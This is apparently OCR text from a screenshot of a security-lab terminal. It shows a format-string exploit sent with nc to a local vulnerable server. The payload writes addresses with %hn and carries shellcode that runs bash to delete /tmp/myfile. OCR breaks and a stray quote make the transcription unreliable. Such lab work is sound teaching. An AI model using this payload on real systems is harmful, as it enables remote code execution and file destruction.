 Terminal File Edit View Search Terminal Tabs Help
En
4:56 PM
Terminal × Terminal ×
[03/26/21]seed@VM:~/Lab5$ echo $(printf "\xba\xe6\xff\xbf\x40\x24\x40\x24\xb8\xe6\xff\xbf")%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.49021x%hn%.12600x%hn$(printf "\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\x50"\x68bash\x68////\x68/bin\x89\xe3\x31\x
c0\x50\x68-ccc\x89\xe0\x31\xd2\x52\x68\x68ile \x68/myf\x68/tmp\x68/rm \x68/bin\x89\xe2\x31\xc9\x51
\x52\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80") | nc -u 127.0.0.1 9090